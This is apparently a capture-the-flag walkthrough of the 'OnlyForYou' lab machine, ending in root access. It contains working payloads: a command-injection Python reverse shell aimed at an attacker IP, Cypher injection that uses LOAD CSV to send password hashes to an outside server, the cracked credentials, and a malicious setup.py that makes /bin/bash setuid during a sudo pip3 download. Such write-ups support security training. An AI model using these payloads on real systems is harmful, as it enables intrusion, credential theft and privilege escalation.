The OnlyForYou machine required us enumerating the target system to pinpoint an operational HTTP service. Following the enumeration of this HTTP service, we delved deeper and uncovered a subdomain that hosted yet another HTTP service. Upon engaging with this newly identified subdomain, we found a Path Traversal vulnerability, affording us the capability to extract files from the target system. After successfully requesting the source code from the initial HTTP service, we discovered the presence of a Command Injection vulnerability within it. By using this vulnerability, we managed to gain a foothold on the target, assuming the www-data user’s privileges.
Further exploration of the machine led us to the realization that an internal HTTP admin management service was operational. Exploiting weak credentials, we gained entry into this service. Once inside, we were able to leverage a Cipher Injection vulnerability to extract usernames and hashed passwords. After successfully decrypting these credentials, we established an SSH connection as the user john. By examining the list of sudo commands available to the john user, we noted the inclusion of the pip3 download command for a local repository. Through the crafting of a malicious pip package within this repository, we successfully escalated our privileges to root.
Recon
The HTTP service has as its domain only4you.htb, by changing the /etc/hosts file, we will be able to reach it.
$ echo '10.129.64.218 only4you.htb' | sudo tee -a /etc/hosts
nmap (TCP all ports)
nmap finds three open TCP ports, FTP (21), SSH (22), and an HTTP server (80):
$ nmap -sT -p- only4you.htb
Starting Nmap 7.80 ( https://nmap.org ) at 2023-04-23 09:27 WEST
Nmap scan report for only4you.htb (10.129.64.218)
Host is up (0.051s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 26.66 seconds
$
nmap (found TCP ports exploration)
$ nmap -sC -sV -p 22,80 only4you.htb
Starting Nmap 7.80 ( https://nmap.org ) at 2023-04-23 09:28 WEST
Nmap scan report for only4you.htb (10.129.64.218)
Host is up (0.046s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Only4you
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.56 seconds
$
HTTP - TCP 80
Technologies used:
By checking the webpage presented to us with Wappalyzer, we can get to know what technologies are being used:
Landing page
By going to the root directory for the only4you.htb domain we are presented with the following landing page.
Subdomain Enumeration
After enumerating the subdomains with the ffuf tool once again, we were able to discover a new service running within the HTTP service:
$ ffuf -c -w /usr/share/SecLists/Discovery/Web-Content/raft-medium-directories-lowercase.txt -u http://only4you.htb -H "Host: FUZZ.only4you.htb" -fc 301
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.5.0
________________________________________________
:: Method : GET
:: URL : http://only4you.htb
:: Wordlist : FUZZ: /usr/share/SecLists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
:: Header : Host: FUZZ.only4you.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response status: 301
________________________________________________
beta [Status: 200, Size: 2191, Words: 370, Lines: 52, Duration: 54ms]
:: Progress: [26584/26584] :: Job [1/1] :: 753 req/sec :: Duration: [0:00:35] :: Errors: 1 ::
$
Beta Page
By going to the newly found subdomain we are presented with the following:
Shell as www-data
Beta Source Code
Path Traversal
Within the app.py function, there’s a /download function that checks for Path Traversal.
@app.route('/download', methods=['POST'])
def download():
image = request.form['image']
filename = posixpath.normpath(image)
if '..' in filename or filename.startswith('../'):
flash('Hacking detected!', 'danger')
return redirect('/list')
if not os.path.isabs(filename):
filename = os.path.join(app.config['LIST_FOLDER'], filename)
try:
if not os.path.isfile(filename):
flash('Image doesn\'t exist!', 'danger')
return redirect('/list')
except (TypeError, ValueError):
raise BadRequest()
return send_file(filename, as_attachment=True)
The protection only works for relative paths where the path starts with ../, this can be bypassed with multiple way, one being by using an absolute path as follows:
$ curl -i -s -k -X POST -H 'Host: beta.only4you.htb' --data-binary 'image=/etc/passwd' http://beta.only4you.htb/download
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Sun, 23 Apr 2023 09:18:15 GMT
Content-Type: application/octet-stream
Content-Length: 2079
Connection: close
Content-Disposition: attachment; filename=passwd
Last-Modified: Thu, 30 Mar 2023 12:12:20 GMT
Cache-Control: no-cache
ETag: "1680178340.2049809-2079-393413677"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
<SNIP>
john:x:1000:1000:john:/home/john:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:113:117:MySQL Server,,,:/nonexistent:/bin/false
neo4j:x:997:997::/var/lib/neo4j:/bin/bash
dev:x:1001:1001::/home/dev:/bin/bash
fwupd-refresh:x:114:119:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
_laurel:x:996:996::/var/log/laurel:/bin/false
$
Main Source Code
With the Path Traversal vulnerability we are able to retrieve the source code for the main application running on the domain only4you.htb:
$ curl -i -s -k -X POST --data-binary $'image=/var/www/only4you.htb/app.py' http://beta.only4you.htb/download
HTTP/1.1 200 OK
<SNIP>
$
app.py
The retrieved source code is the following:
from flask import Flask, render_template, request, flash, redirect
from form import sendmessage
import uuid
app = Flask(__name__)
app.secret_key = uuid.uuid4().hex
@app.route('/', methods=['GET', 'POST'])
def index():
if request.method == 'POST':
email = request.form['email']
subject = request.form['subject']
message = request.form['message']
ip = request.remote_addr
status = sendmessage(email, subject, message, ip)
if status == 0:
flash('Something went wrong!', 'danger')
elif status == 1:
flash('You are not authorized!', 'danger')
else:
flash('Your message was successfuly sent! We will reply as soon as possible.', 'success')
return redirect('/#contact')
else:
return render_template('index.html')
@app.errorhandler(404)
def page_not_found(error):
return render_template('404.html'), 404
@app.errorhandler(500)
def server_errorerror(error):
return render_template('500.html'), 500
@app.errorhandler(400)
def bad_request(error):
return render_template('400.html'), 400
@app.errorhandler(405)
def method_not_allowed(error):
return render_template('405.html'), 405
if __name__ == '__main__':
app.run(host='127.0.0.1', port=80, debug=False)
In the source code we see a reference to a function imported from form.py, we can also use the Path Traversal vulnerability to get this file.
form.py
import smtplib, re
from email.message import EmailMessage
from subprocess import PIPE, run
import ipaddress
def issecure(email, ip):
if not re.match("([A-Za-z0-9]+[.-_])*[A-Za-z0-9]+@[A-Za-z0-9-]+(\.[A-Z|a-z]{2,})", email):
return 0
else:
domain = email.split("@", 1)[1]
result = run([f"dig txt {domain}"], shell=True, stdout=PIPE)
output = result.stdout.decode('utf-8')
if "v=spf1" not in output:
return 1
else:
domains = []
ips = []
if "include:" in output:
dms = ''.join(re.findall(r"include:.*\.[A-Z|a-z]{2,}", output)).split("include:")
dms.pop(0)
for domain in dms:
domains.append(domain)
while True:
for domain in domains:
result = run([f"dig txt {domain}"], shell=True, stdout=PIPE)
output = result.stdout.decode('utf-8')
if "include:" in output:
dms = ''.join(re.findall(r"include:.*\.[A-Z|a-z]{2,}", output)).split("include:")
domains.clear()
for domain in dms:
domains.append(domain)
elif "ip4:" in output:
ipaddresses = ''.join(re.findall(r"ip4:+[0-9]+\.[0-9]+\.[0-9]+\.[0-9]+[/]?[0-9]{2}", output)).split("ip4:")
ipaddresses.pop(0)
for i in ipaddresses:
ips.append(i)
else:
pass
break
elif "ip4" in output:
ipaddresses = ''.join(re.findall(r"ip4:+[0-9]+\.[0-9]+\.[0-9]+\.[0-9]+[/]?[0-9]{2}", output)).split("ip4:")
ipaddresses.pop(0)
for i in ipaddresses:
ips.append(i)
else:
return 1
for i in ips:
if ip == i:
return 2
elif ipaddress.ip_address(ip) in ipaddress.ip_network(i):
return 2
else:
return 1
def sendmessage(email, subject, message, ip):
status = issecure(email, ip)
if status == 2:
msg = EmailMessage()
msg['From'] = f'{email}'
msg['To'] = 'info@only4you.htb'
msg['Subject'] = f'{subject}'
msg['Message'] = f'{message}'
smtp = smtplib.SMTP(host='localhost', port=25)
smtp.send_message(msg)
smtp.quit()
return status
elif status == 1:
return status
else:
return status
Command Injection
Within the form.py source code, we can see that a program is being called with user supplied inputs, without being sanitized:
<SNIP>
domain = email.split("@", 1)[1]
result = run([f"dig txt {domain}"], shell=True, stdout=PIPE)
output = result.stdout.decode('utf-8')
<SNIP>
This code is vulnerable to Command Injection.
Payload
One payload that enables us to get a reverse shell is the following:
a@google.com && export RHOST="<ATTACKER IP>";export RPORT=9001;python3 -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")'
In this payload we run the command dig txt a@google.com and after running this command we inject the next command by the use of the && parameter, in this case we use a python reverse shell (we use this because we know that python3 is present on the target).
Shell
What remains for us now to achieve RCE is trigger the vulnerability by providing a malicious form data:
POST / HTTP/1.1
Host: only4you.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
Origin: http://only4you.htb
Connection: close
Referer: http://only4you.htb/
Upgrade-Insecure-Requests: 1
subject=a&message=a&email=a%40google%2Ecom%20%26%26%20export%20RHOST%3D%22<ATTACKER IP>%3Bexport%20RPORT%3D9001%3Bpython3%20%2Dc%20%27import%20sys%2Csocket%2Cos%2Cpty%3Bs%3Dsocket%2Esocket%28%29%3Bs%2Econnect%28%28os%2Egetenv%28%22RHOST%22%29%2Cint%28os%2Egetenv%28%22RPORT%22%29%29%29%29%3B%5Bos%2Edup2%28s%2Efileno%28%29%2Cfd%29%20for%20fd%20in%20%280%2C1%2C2%29%5D%3Bpty%2Espawn%28%22sh%22%29%27
And listen on our machine:
$ nc -lnvp 9001
Listening on 0.0.0.0 9001
Connection received on 10.129.64.218 40634
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@only4you:~/only4you.htb$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@only4you:~/only4you.htb$
Shell as john
Internal Panel
By checking what services are present within the machine we can see that there are some interesting services being run:
$ netstat -lntu
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:8001 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:33060 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:3000 0.0.0.0:* LISTEN
tcp6 0 0 127.0.0.1:7687 :::* LISTEN
tcp6 0 0 127.0.0.1:7474 :::* LISTEN
tcp6 0 0 :::22 :::* LISTEN
udp 0 0 127.0.0.53:53 0.0.0.0:*
udp 0 0 0.0.0.0:68 0.0.0.0:*
www-data@only4you:~/only4you.htb$
Most notably, there’s neo4j running on port 7687 and there’s another HTTP service on port 8001.
To enable us access to this service we will need to port forward them with the help of chisel:
www-data@only4you:~/only4you.htb$ ./chisel server -v -p 1234 --socks5
$ ./chisel client -v onlyforyou.htb:1234 socks
By arriving at the HTTP service being run we are met with a login screen. By trying some weak credentials we can login with the following:
admin:admin
After logging in we are met with the following dashboard:
Cypher Injection
Within the Employees tab, we can search for the names of employees also if we recall the services present we know that neo4j is present on the machine.
Similar to SQLi the usage of neo4j can be also prone to injections, these ones are called cypher injection.
Server Version
To see if the vulnerability is present let’s try to get the server version first. For this we are going to use the following query:
' OR 1=1 WITH 1 as a CALL dbms.components() YIELD name, versions, edition UNWIND versions as version LOAD CSV FROM 'http://10.10.15.92:80/?version=' + version + '&name=' + name + '&edition=' + edition as l RETURN 0 as _0 //
We can trigger the payload by using curl, while listening on our machine for responses with the following command:
$ proxychains curl 'http://127.0.0.1:8001/search' -X POST -H 'Cookie: remember_token=2|d52666f27d0be567ab8afe90c6df5c492e18009b120c2751e5d14fb4d0163826734cbd4d4283bfc390e7c4da1fe3b173e509d86f03b32e2e221cb1177377a43d; session=29aaf5d5-358d-4d3d-9a16-2e8151aad233' --data-raw 'search=%27%20OR%201%3D1%20WITH%201%20as%20a%20CALL%20dbms%2Ecomponents%28%29%20YIELD%20name%2C%20versions%2C%20edition%20UNWIND%20versions%20as%20version%20LOAD%20CSV%20FROM%20%27http%3A%2F%2F10%2E10%2E15%2E92%3A80%2F%3Fversion%3D%27%20%2B%20version%20%2B%20%27%26name%3D%27%20%2B%20name%20%2B%20%27%26edition%3D%27%20%2B%20edition%20as%20l%20RETURN%200%20as%20%5F0%20%2F%2F'
NOTE: On the previous command the session cookie is the one given by us after logging in with the found weak credentials. Also the command proxychains is used to pass the command through the port forwarding being made by us previously.
By checking the request being made to us on our listening port we can confirm that the service is vulnerable to cypher injection:
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.65.210 - - [24/Apr/2023 10:06:03] "GET /?version=5.6.0&name=Neo4j Kernel&edition=community HTTP/1.1" 400 -
...
Get Label
Now that we know that it’s indeed vulnerable, we can try to extract some information about the database and its labels with the following payload:
' OR 1=1 WITH 1 as a CALL db.labels() yield label LOAD CSV FROM 'http://10.10.15.92:80/?label='+label as l RETURN 0 as _0 //
As previously done, now we run the command curl with the new payload:
$ proxychains curl 'http://127.0.0.1:8001/search' -X POST -H 'Cookie: remember_token=2|d52666f27d0be567ab8afe90c6df5c492e18009b120c2751e5d14fb4d0163826734cbd4d4283bfc390e7c4da1fe3b173e509d86f03b32e2e221cb1177377a43d; session=29aaf5d5-358d-4d3d-9a16-2e8151aad233' --data-raw 'search=%27%20OR%201%3D1%20WITH%201%20as%20a%20%20CALL%20db%2Elabels%28%29%20yield%20label%20LOAD%20CSV%20FROM%20%27http%3A%2F%2F10%2E10%2E15%2E92%3A80%2F%3Flabel%3D%27%2Blabel%20as%20l%20RETURN%200%20as%20%5F0%20%2F%2F'
We now get the response with the labels being used:
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.65.210 - - [24/Apr/2023 10:11:17] "GET /?label=user HTTP/1.1" 200 -
10.129.65.210 - - [24/Apr/2023 10:11:18] "GET /?label=employee HTTP/1.1" 200 -
...
Get Property of Keys
Now that we know the labels being used we can list the keys of the properties with the following payload:
' OR 1=1 WITH 1 as a MATCH (f:user) UNWIND keys(f) as p LOAD CSV FROM 'http://10.10.15.92:80/?' + p +'='+toString(f[p]) as l RETURN 0 as _0 //
We run once again the curlcommand with the updated payload:
$ proxychains curl 'http://127.0.0.1:8001/search' -X POST -H 'Cookie: remember_token=2|d52666f27d0be567ab8afe90c6df5c492e18009b120c2751e5d14fb4d0163826734cbd4d4283bfc390e7c4da1fe3b173e509d86f03b32e2e221cb1177377a43d; session=29aaf5d5-358d-4d3d-9a16-2e8151aad233' --data-raw 'search=%27%20OR%201%3D1%20WITH%201%20as%20a%20MATCH%20%28f%3Auser%29%20UNWIND%20keys%28f%29%20as%20p%20LOAD%20CSV%20FROM%20%27http%3A%2F%2F10%2E10%2E15%2E92%3A80%2F%3F%27%20%2B%20p%20%2B%27%3D%27%2BtoString%28f%5Bp%5D%29%20as%20l%20RETURN%200%20as%20%5F0%20%2F%2F'
And with this we are able to retrieve the response to our query on our listening port:
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.65.210 - - [24/Apr/2023 10:11:19] "GET /?label=employee HTTP/1.1" 200 -
10.129.65.210 - - [24/Apr/2023 10:12:15] "GET /?password=8c6976e5b5410415bde908bd4dee15dfb167a9c873fc4bb8a81f6f2ab448a918 HTTP/1.1" 200 -
10.129.65.210 - - [24/Apr/2023 10:12:15] "GET /?username=admin HTTP/1.1" 200 -
10.129.65.210 - - [24/Apr/2023 10:12:15] "GET /?password=a85e870c05825afeac63215d5e845aa7f3088cd15359ea88fa4061c6411c55f6 HTTP/1.1" 200 -
10.129.65.210 - - [24/Apr/2023 10:12:15] "GET /?username=john HTTP/1.1" 200 -
10.129.65.210 - - [24/Apr/2023 10:12:15] "GET /?password=8c6976e5b5410415bde908bd4dee15dfb167a9c873fc4bb8a81f6f2ab448a918 HTTP/1.1" 200 -
...
By looking at responses we can see that we were able to retrieve some credential hashes from it:
admin:8c6976e5b5410415bde908bd4dee15dfb167a9c873fc4bb8a81f6f2ab448a918
employee:8c6976e5b5410415bde908bd4dee15dfb167a9c873fc4bb8a81f6f2ab448a918
john:a85e870c05825afeac63215d5e845aa7f3088cd15359ea88fa4061c6411c55f6
Password Cracking
We can try to crack the credentials or we can use a service like crackstation for this:
Credentials found
admin:admin
employee:admin
john:ThiIs4You
SSH as John
Previously we saw that a user named john was present, by trying the found credentials we can see that this user was vulnerable to credential reuse:
$ ssh john@only4you.htb
The authenticity of host 'only4you.htb (10.129.65.210)' can't be established.
ED25519 key fingerprint is SHA256:U8eFq/5B0v+ZYi75z7P7z+tVF+SfX4vocJo2UsHEsxM.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'only4you.htb' (ED25519) to the list of known hosts.
john@only4you.htb's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-146-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon 24 Apr 2023 09:16:39 AM UTC
System load: 0.25
Usage of /: 83.1% of 6.23GB
Memory usage: 40%
Swap usage: 0%
Processes: 247
Users logged in: 0
IPv4 address for eth0: 10.129.65.210
IPv6 address for eth0: dead:beef::250:56ff:fe96:3190
* Introducing Expanded Security Maintenance for Applications.
Receive updates to over 25,000 software packages with your
Ubuntu Pro subscription. Free for personal use.
https://ubuntu.com/pro
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
Last login: Tue Apr 18 07:46:32 2023 from 10.10.14.40
john@only4you:~$
Shell as root
Enumeration
Sudo Commands
By checking the programs that the user is able to run we can see that our user is able to run with sudo the command /usr/bin/pip3 download on the argument http\://127.0.0.1\:3000/*.tar.gz:
ohn@only4you:~$ sudo -l
Matching Defaults entries for john on only4you:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User john may run the following commands on only4you:
(root) NOPASSWD: /usr/bin/pip3 download http\://127.0.0.1\:3000/*.tar.gz
john@only4you:~$
Gogs Service
By checking what service was hinted from the sudo command we can see the following service:
Checking the repository, we can see that john is a user on the service. We can reuse the password we found earlier to login.
Since we can run /usr/bin/pip3 download on packages being hosted by our user controlled repo, we can try to take advantage of this to privilege escalate. One good resource for this is this blogpost.
Create Malicious package
To take advantage of this configuration we first need to create a package, for this we can use the template mentioned:
$ git clone https://github.com/wunderwuzzi23/this_is_fine_wuzzi
Cloning into 'this_is_fine_wuzzi'...
remote: Enumerating objects: 37, done.
remote: Counting objects: 100% (37/37), done.
remote: Compressing objects: 100% (33/33), done.
remote: Total 37 (delta 17), reused 8 (delta 1), pack-reused 0
Receiving objects: 100% (37/37), 9.14 KiB | 4.57 MiB/s, done.
Resolving deltas: 100% (17/17), done.
$ cd this_is_fine_wuzzi/
$ python3 -m build
* Creating venv isolated environment...
* Installing packages in isolated environment... (setuptools >= 40.8.0, wheel)
* Getting build dependencies for sdist...
running egg_info
<SNIP>
Successfully built this_is_fine_wuzzi-0.0.1.tar.gz and this_is_fine_wuzzi-0.0.1-py3-none-any.whl
$
In this case we used the following configuration on the setup.py file to change /bin/bash permissions:
from setuptools import setup, find_packages
from setuptools.command.install import install
from setuptools.command.egg_info import egg_info
import os
def RunCommand():
os.system("chmod u+s /bin/bash")
class RunEggInfoCommand(egg_info):
def run(self):
RunCommand()
egg_info.run(self)
class RunInstallCommand(install):
def run(self):
RunCommand()
install.run(self)
setup(
name = "this_is_fine_wuzzi",
version = "0.0.1",
license = "MIT",
packages=find_packages(),
cmdclass={
'install' : RunInstallCommand,
'egg_info': RunEggInfoCommand
},
)
Install Package
What remains now for us to do is:
- Clone the Test repository;
- Move our package there;
- Push the changes to the repository;
- Install the package with the help of
/usr/bin/pip3 download;
The steps can be seen as follows:
john@only4you:~$ git clone http://127.0.0.1:3000/john/Test.git
Cloning into 'Test'...
Username for 'http://127.0.0.1:3000': john
Password for 'http://john@127.0.0.1:3000':
remote: Enumerating objects: 3, done.
remote: Counting objects: 100% (3/3), done.
remote: Total 3 (delta 0), reused 0 (delta 0)
Unpacking objects: 100% (3/3), 213 bytes | 213.00 KiB/s, done.
john@only4you:~$ cd Test/
john@only4you:~/Test$ wget http://10.10.15.92/pwn.tar.gz && git add . && git commit -m "pengrey was here" && git push && cd .. && sleep 3 && sudo /usr/bin/pip3 download http://127.0.0.1:3000/john/Test/raw/master/pwn.tar.gz
--2023-04-24 10:17:07-- http://10.10.15.92/pwn.tar.gz
Connecting to 10.10.15.92:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2751 (2.7K) [application/gzip]
Saving to: ‘pwn.tar.gz’
pwn.tar.gz 100%[=====================================>] 2.69K --.-KB/s in 0.007s
2023-04-24 10:17:07 (402 KB/s) - ‘pwn.tar.gz’ saved [2751/2751]
[master 0c1cf99] pengrey was here
1 file changed, 0 insertions(+), 0 deletions(-)
create mode 100644 pwn.tar.gz
Username for 'http://127.0.0.1:3000': John
Password for 'http://John@127.0.0.1:3000':
Enumerating objects: 4, done.
Counting objects: 100% (4/4), done.
Delta compression using up to 2 threads
Compressing objects: 100% (3/3), done.
Writing objects: 100% (3/3), 2.96 KiB | 2.96 MiB/s, done.
Total 3 (delta 0), reused 0 (delta 0)
To http://127.0.0.1:3000/john/Test.git
cfb1ab6..0c1cf99 master -> master
Collecting http://127.0.0.1:3000/john/Test/raw/master/pwn.tar.gz
Collecting http://127.0.0.1:3000/john/Test/raw/master/pwn.tar.gz
Downloading http://127.0.0.1:3000/john/Test/raw/master/pwn.tar.gz
- 2.8 kB 6.9 MB/s
Saved ./pwn.tar.gz
Successfully downloaded this-is-fine-wuzzi
john@only4you:~/Test$
Now if we test our permissions with bash we can see that we have root permissions:
john@only4you:~/Test$ /bin/bash -p
bash-5.0# id
uid=1000(john) gid=1000(john) euid=0(root) groups=1000(john)
bash-5.0#